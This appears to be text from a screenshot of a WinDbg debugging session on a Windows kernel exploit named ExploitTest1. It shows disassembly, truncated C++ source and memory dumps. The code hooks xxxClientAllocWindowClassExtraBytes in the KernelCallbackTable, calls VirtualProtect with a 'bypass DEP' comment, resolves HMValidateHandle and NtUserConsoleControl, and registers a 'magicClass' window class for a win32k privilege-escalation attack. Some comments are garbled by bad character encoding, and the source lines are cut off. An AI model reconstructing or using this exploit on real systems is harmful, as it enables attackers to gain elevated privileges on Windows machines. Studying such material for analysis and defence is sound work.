 Disassembly
Address: @$scopeip
Follow current instruction
0033:00007ff7`32ea1334 03c2 add eax, edx
0033:00007ff7`32ea1336 4803c8 add rcx, rax
0033:00007ff7`32ea1339 4c89a424d8c20000 mov qword ptr [rsp+0C2D8h], r12
0033:00007ff7`32ea1341 48890d50430000 mov qword ptr [ExploitTest1!g_pfnHmValidateHandle (00007ff7`32ea5698)], rcx
0033:00007ff7`32ea1348 488d0d11210000 lea rcx, [ExploitTest1!`string' (00007ff7`32ea3460)]
0033:00007ff7`32ea134f 4c89ac24a0c20000 mov qword ptr [rsp+0C2A0h], r13
0033:00007ff7`32ea1357 4c89b42498c20000 mov qword ptr [rsp+0C298h], r14
0033:00007ff7`32ea135f 4c89bc2490c20000 mov qword ptr [rsp+0C290h], r15
0033:00007ff7`32ea1367 ff15ab1c0000 call qword ptr [ExploitTest1!_imp_GetModuleHandleA (00007ff7`32ea3018)]
0033:00007ff7`32ea136d 488bc8 mov rcx, rax
0033:00007ff7`32ea1370 488d15d1200000 lea rdx, [ExploitTest1!`string' (00007ff7`32ea3448)]
0033:00007ff7`32ea1377 ff158b1c0000 call qword ptr [ExploitTest1!_imp_GetProcAddress (00007ff7`32ea3008)]
0033:00007ff7`32ea137d 488d0d04210000 lea rcx, [ExploitTest1!`string' (00007ff7`32ea3488)]
0033:00007ff7`32ea1384 488905b5420000 mov qword ptr [ExploitTest1!g_pfnNtUserConsoleControl (00007ff7`32ea5640)], r
0033:00007ff7`32ea138b ff15871c0000 call qword ptr [ExploitTest1!_imp_GetModuleHandleA (00007ff7`32ea3018)]
0033:00007ff7`32ea1391 488bc8 mov rcx, rax
0033:00007ff7`32ea1394 488d15d5200000 lea rdx, [ExploitTest1!`string' (00007ff7`32ea3470)]
0033:00007ff7`32ea139b ff15671c0000 call qword ptr [ExploitTest1!_imp_GetProcAddress (00007ff7`32ea3008)]
0033:00007ff7`32ea13a1 48890590420000 mov qword ptr [ExploitTest1!g_pfnNtCallbackReturn (00007ff7`32ea5638)], rax
0033:00007ff7`32ea13a8 4c8d8dd0000000 lea r9, [rbp+0D0h]
0033:00007ff7`32ea13af 65488b042560000000 mov rax, qword ptr gs:[60h]
0033:00007ff7`32ea13b8 ba00030000 mov edx, 300h
0033:00007ff7`32ea13bd 41b840000000 mov r8d, 40h
0033:00007ff7`32ea13c3 488b7858 mov rdi, qword ptr [rax+58h]
0033:00007ff7`32ea13c7 488b87d8030000 mov rax, qword ptr [rdi+3D8h]
0033:00007ff7`32ea13ce 488d8fd8030000 lea rcx, [rdi+3D8h]
0033:00007ff7`32ea13d5 488905b4420000 mov qword ptr [ExploitTest1!g_oldxxxClientAllocWindowClassExtraBytes (00007ff
0033:00007ff7`32ea13dc ff153e1c0000 call qword ptr [ExploitTest1!_imp_VirtualProtect (00007ff7`32ea3020)]
0033:00007ff7`32ea13e2 488d0517fcffff lea rax, [ExploitTest1!g_newxxxClientAllocWindowClassExtraBytes (00007ff7`32e
0033:00007ff7`32ea13e9 ba00030000 mov edx, 300h
0033:00007ff7`32ea13ee 488987d8030000 mov qword ptr [rdi+3D8h], rax
0033:00007ff7`32ea13f5 4c8d8dd0000000 lea r9, [rbp+0D0h]
0033:00007ff7`32ea13fc 448b85d0000000 mov r8d, dword ptr [rbp+0D0h]
0033:00007ff7`32ea1403 488d8fd8030000 lea rcx, [rdi+3D8h]
0033:00007ff7`32ea140a ff15101c0000 call qword ptr [ExploitTest1!_imp_VirtualProtect (00007ff7`32ea3020)]
0033:00007ff7`32ea1410 33c9 xor ecx, ecx
0033:00007ff7`32ea1412 ff15601e0000 call qword ptr [ExploitTest1!_imp__time64 (00007ff7`32ea3278)]
0033:00007ff7`32ea1418 488bc8 mov rcx, rax
0033:00007ff7`32ea141b ff15671e0000 call qword ptr [ExploitTest1!_imp_srand (00007ff7`32ea3288)]
0033:00007ff7`32ea1421 ff15691e0000 call qword ptr [ExploitTest1!_imp_rand (00007ff7`32ea3290)]
0033:00007ff7`32ea1427 0f57c0 xorps xmm0, xmm0
0033:00007ff7`32ea142a 48c7453800000000 mov qword ptr [rbp+38h], 0
0033:00007ff7`32ea1432 8bf8 mov edi, eax
0033:00007ff7`32ea1434 660f7f4510 movdqa xmmword ptr [rbp+10h], xmm0
0033:00007ff7`32ea1439 b881808080 mov eax, 80808081h
0033:00007ff7`32ea143e c745f050000000 mov dword ptr [rbp-10h], 50h
0033:00007ff7`32ea1445 f7ef imul edi
0033:00007ff7`32ea1447 0f57c9 xorps xmm1, xmm1
0033:00007ff7`32ea144a 660f7f4d20 movdqa xmmword ptr [rbp+20h], xmm1
0033:00007ff7`32ea144f c745f403000000 mov dword ptr [rbp-0Ch], 3
0033:00007ff7`32ea1456 03d7 add edx, edi
ExploitTest.cpp
147 g_pmbi_rcBar_left = pmbi.rcBar.left;
148 bool g_bIsInit = 1;
149 }
150 *(QWORD *)ref_g_pMem5 = qwDestAddr - g_p
151 GetMenuBarInfo(g_hWndMax, -3, 1, &pmbi);
152 return (unsigned int)pmbi.rcBar.left +
153 }
154
155 int _tmain(int argc, _TCHAR* argv[])
156 {
157 if (!FindHMValidateHandle()) {
158 printf("[!] Failed to locate HmValid
159 return 1;
160 }
161 g_pfnNtUserConsoleControl = (fnNtUserCon
162 g_pfnNtCallbackReturn = (fnNtCallbackRet
163 //hook xxxClientAllocWindowClassExtraBy
164 // gs�µĴ��� 0x60λ��ÏPEB,PEB ƫ��0x58
165 DWORD64 KernelCallbackTable = *(DWORD64*
166 // 0x3d8λ��Ï���� user32!_xxxClientAl
167 g_oldxxxClientAllocWindowClassExtraBytes
168
169 DWORD dwOldProtect;
170 //bypass DEP
171 VirtualProtect((LPVOID)(KernelCallbackTa
172 *(DWORD64*)(KernelCallbackTable + 0x3D8)
173 VirtualProtect((LPVOID)(KernelCallbackTa
174
175 srand(time(0i64));
176 g_nRandom = (rand() % 255 + 0x1234) | 1
177
178 WNDCLASSEXW wndClass = {};
179 wndClass.lpfnWndProc = (WNDPROC)MyWndPro
180 wndClass.cbSize = 80;
181 wndClass.style = 3;
182 wndClass.cbClsExtra = 0;
183 wndClass.cbWndExtra = 32;
184 wndClass.hInstance = GetModuleHandleW(0i
185 //�������ô���
186 wndClass.lpszClassName = L"normalClass";
187 ATOM g_lpWcxNormal = RegisterClassExW(&w
188 //��������©������
189 wndClass.cbWndExtra = g_nRandom;
190 wndClass.lpszClassName = L"magicClass";
191 ATOM g_lpWcxMagic = RegisterClassExW(&wn
192 QWORD offset_0x2c = 0x2C;
193 QWORD offset_0x28 = 0x28;
194 QWORD offset_0x40 = 0x40;
195 QWORD offset_0x44 = 0x44;
196 QWORD offset_0x58 = 0x58;
197 QWORD offset_0x128 = 0x128;
198 QWORD offset_0xc8 = 0xc8;
Command
2: kd> dps 00007ff7`32ea5640
00007ff7`32ea5640 00007ff9`e4732ad0 win32u!NtUserConsoleControl
00007ff7`32ea5648 00000000`00000000
00007ff7`32ea5650 00000000`00000000
00007ff7`32ea5658 00000000`00000000
00007ff7`32ea5660 00000000`00000000
00007ff7`32ea5668 00000000`00000000
00007ff7`32ea5670 00000000`00000000
00007ff7`32ea5678 00000000`00000000
00007ff7`32ea5680 00000000`00000000
00007ff7`32ea5688 00000000`00000000
00007ff7`32ea5690 00000000`00000000
00007ff7`32ea5698 00007ff9`e4b869e0 USER32!HMValidateHandle
00007ff7`32ea56a0 00000000`00000000
00007ff7`32ea56a8 00000000`00000000
00007ff7`32ea56b0 00000000`00000000
00007ff7`32ea56b8 00000000`00000000
2: kd> dps 00007ff7`32ea5638
00007ff7`32ea5638 00007ff9`e677c150 ntdll!NtCallbackReturn
00007ff7`32ea5640 00007ff9`e4732ad0 win32u!NtUserConsoleControl
00007ff7`32ea5648 00000000`00000000
00007ff7`32ea5650 00000000`00000000
00007ff7`32ea5658 00000000`00000000
00007ff7`32ea5660 00000000`00000000
00007ff7`32ea5668 00000000`00000000
00007ff7`32ea5670 00000000`00000000
00007ff7`32ea5678 00000000`00000000
00007ff7`32ea5680 00000000`00000000
00007ff7`32ea5688 00000000`00000000
00007ff7`32ea5690 00000000`00000000
00007ff7`32ea5698 00007ff9`e4b869e0 USER32!HMValidateHandle
00007ff7`32ea56a0 00000000`00000000
00007ff7`32ea56a8 00000000`00000000
00007ff7`32ea56b0 00000000`00000000
2: kd>